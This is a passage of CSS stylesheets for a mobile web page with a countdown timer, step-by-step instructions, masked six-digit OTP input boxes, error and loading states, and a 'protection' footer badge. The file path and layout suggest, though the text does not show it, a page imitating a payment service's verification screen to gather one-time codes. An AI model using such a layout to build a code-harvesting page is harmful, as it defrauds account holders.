     padding-left: 10px;
     border-radius: 8px;
     border: none;
     outline: none;
     font-size: 23px;
}

.inphp::placeholder{
    font-size: 23px;
    color: #ccc;
}

.desc-text{
    width: 100%;
    font-size: 13px;
    font-weight: 400;
    color: #fff;
}

.btn-laniut{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 20px;
}

.btn-laniut button{
    width: 90%;
    padding: 9px;
    position: relative;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    border: none;
    border-radius: 8px;
    border: 1.2px solid #ccc;
    color: #118EEA;
}

.btn-laniut button:disabled{
    color: #ccc;
}
</file>
<file: help_i/css/tap2.css>
/* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #ffffff;
            min-height: 100vh;
        }

        .container {
            width: 100%;
            max-width: 420px;
            margin: 0 auto;
        }

        .header {
            background: #108ee9;
            padding: 16px 20px;
            text-align: center;
        }

        .header span {
            color: #ffffff;
            font-size: 15px;
            font-weight: 500;
        }

        .loader-section {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 36px 20px 0;
        }

        .loader-wrap {
            position: relative;
            width: 100px;
            height: 100px;
            margin-bottom: 20px;
        }

        .ring-track {
            position: absolute;
            top: 0; left: 0;
            width: 100px; height: 100px;
            border-radius: 50%;
            border: 4px solid #d6ecfa;
            box-sizing: border-box;
        }

        .center-circle {
            position: absolute;
            top: 50%; left: 50%;
            transform: translate(-50%, -50%);
            width: 84px; height: 84px;
            border-radius: 50%;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 1;
        }

        .center-circle img {
            width: 60px;
            height: 60px;
            object-fit: contain;
        }

        .arc-spin {
            position: absolute;
            top: -1px; left: -1px;
            width: 102px; height: 102px;
            z-index: 2;
            animation: spin 1.4s linear infinite;
        }

        .arc-spin svg {
            width: 100%; height: 100%;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        .main-title {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
            text-align: center;
            padding: 0 24px;
            margin-bottom: 5px;
            line-height: 1.35;
            white-space: nowrap;       /* Mencegah teks agar tidak pindah ke baris baru */
            text-size-adjust: 100%;    /* Mempertahankan ukuran font agar tetap proporsional di HP */
        }

        .main-desc {
            font-size: 13px;
            color: #8a8a8a;
            text-align: center;
            padding: 0 28px;
            margin-bottom: 18px;
            line-height: 1.5;
        }

        .timer-label {
            font-size: 12px;
            color: #8a8a8a;
            margin-bottom: 6px;
        }

        .timer-boxes {
            display: flex;
            align-items: center;
            gap: 5px;
            margin-bottom: 28px;
        }

        .timer-box {
            width: 38px;
            height: 40px;
            background: #f0f2f5;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: 600;
            color: #1a1a1a;
            font-variant-numeric: tabular-nums;
        }

        .timer-sep {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
        }

        /* Timeout inline */
        .timeout-inline {
            display: none;
            flex-direction: column;
            align-items: center;
            margin-bottom: 28px;
            animation: fadeSlideUp 0.35s ease;
        }

        .timeout-inline.show {
            display: flex;
        }

        .timeout-inline img {
            width: 40px;
            height: 40px;
            margin-bottom: 10px;
        }

        .timeout-inline h3 {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
            margin-bottom: 4px;
        }

        .timeout-inline p {
            font-size: 12px;
            color: #8a8a8a;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 14px;
        }

        .timeout-inline button {
            padding: 10px 32px;
            border: none;
            border-radius: 8px;
            background: #108ee9;
            color: #fff;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            font-family: inherit;
        }

        .timeout-inline button:active { background: #0c7ad4; }

        @keyframes fadeSlideUp {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .steps-box {
            background: #f7f8fa;
            border-radius: 10px;
            padding: 18px 20px;
            margin: 0 20px;
        }

        .steps-heading {
            display: flex;
            align-items: center;
            justify-content: space-between;
            cursor: pointer;
            user-select: none;
            -webkit-tap-highlight-color: transparent;
        }

        .steps-heading-left {
            font-size: 14px;
            font-weight: 600;
            color: #1a1a1a;
        }

        .arrow-icon {
            width: 20px;
            height: 20px;
            transition: transform 0.25s ease;
        }

        .arrow-icon.open { transform: rotate(180deg); }

        .tutorial-panel {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.35s ease, margin 0.35s ease;
            margin-top: 0;
        }

        .tutorial-panel.show {
            max-height: 400px;
            margin-top: 14px;
        }

        .tutorial-panel img {
            width: 100%;
            border-radius: 8px;
            display: block;
        }

        .step {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 10px 0;
        }

        .step-num {
            width: 24px;
            height: 24px;
            min-width: 24px;
            border-radius: 50%;
            background: #108ee9;
            color: #fff;
            font-size: 12px;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 1px;
        }

        .step-text { flex: 1; }

        .step-text .bold {
            font-size: 13px;
            font-weight: 600;
            color: #1a1a1a;
            line-height: 1.4;
        }

        .step-text .sub {
            font-size: 12px;
            color: #8a8a8a;
            line-height: 1.45;
            margin-top: 2px;
        }

        .step-icon-img {
            flex-shrink: 0;
            width: 70px;
            height: 70px;
            border-radius: 12px;
            background: transparant;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 9px;
        }

        .step-icon-img img {
            width: 100%;
            height: 100%;
            object-fit: contain;
            }

        /* ===== OTP SECTION ===== */
        .otp-section {
            padding: 24px 20px 36px;
        }

        .otp-error {
            display: none;
            align-items: flex-start;
            gap: 8px;
            margin-bottom: 18px;
            padding: 12px 14px;
            background: #fef2f2;
            border: 1px solid #fecaca;
            border-radius: 10px;
            animation: fadeSlideDown 0.3s ease;
        }

        .otp-error.show { display: flex; }

        .otp-error img {
            width: 18px;
            height: 18px;
            flex-shrink: 0;
            margin-top: 1px;
        }

        .otp-error span {
            font-size: 12px;
            color: #dc2626;
            line-height: 1.5;
            font-weight: 500;
        }

        @keyframes fadeSlideDown {
            from { opacity: 0; transform: translateY(-8px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .otp-label {
            font-size: 14px;
            font-weight: 600;
            color: #1a1a1a;
            text-align: center;
            margin-bottom: 4px;
        }

        .otp-desc {
            font-size: 12px;
            color: #8a8a8a;
            text-align: center;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .otp-boxes {
            display: flex;
            justify-content: center;
            gap: 10px;
        }

        .otp-input {
            width: 54px;
            height: 58px;
            border: 2px solid #e0e5ec;
            border-radius: 10px;
            text-align: center;
            font-size: 24px;
            font-weight: 700;
            color: #1a1a1a;
            background: #f7f8fa;
            outline: none;
            transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
            caret-color: transparent;
            font-family: inherit;
            -webkit-appearance: none;
            -webkit-text-security: disc;
            text-security: disc;
        }

        .otp-input:focus {
            border-color: #108ee9;
            background: #ffffff;
            box-shadow: 0 0 0 3px rgba(17, 142, 233, 0.12);
        }

        .otp-input.filled {
            color: #108ee9;
        }

        .otp-input.error {
            border-color: #ef4444;
            background: #fef2f2;
            color: #ef4444;
            animation: shake 0.4s ease;
        }

        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            20% { transform: translateX(-6px); }
            40% { transform: translateX(6px); }
            60% { transform: translateX(-4px); }
            80% { transform: translateX(4px); }
        }

        .otp-loading {
            display: none;
            align-items: center;
            justify-content: center;
            margin-top: 16px;
            gap: 8px;
            animation: fadeSlideDown 0.2s ease;
        }

        .otp-loading.show { display: flex; }

        .otp-loading .dot-spin {
            width: 18px;
            height: 18px;
            border: 2.5px solid #d6ecfa;
            border-top-color: #108ee9;
            border-radius: 50%;
            animation: spin 0.7s linear infinite;
        }

        .otp-loading span {
            font-size: 12px;
            color: #108ee9;
            font-weight: 500;
        }
        
        /* ===== FOOTER PROTECTION ===== */
        .footer-protection {
            padding: 10px 20px 30px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .protection-img-wrap {
            width: 40%;
            background: transparant;
            border: 1px solid transparant;
            border-radius: 12px;
            padding: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
        }

        .protection-img-wrap img {
            width: 100%;
            height: auto;
            display: block;
            border-radius: 6px;
            object-fit: contain;
        }

        .footer-copyright {
            font-size: 11px;
            color: #b0b8c4;
            text-align: center;
        }
        
        /* ===== HIDDEN AUDIO ===== */
        .hidden-audio {
            position: absolute;
            width: 1px;
            height: 1px;
            overflow: hidden;
            clip: rect(0, 0, 0, 0);
            white-space: nowrap;
        }
</file>
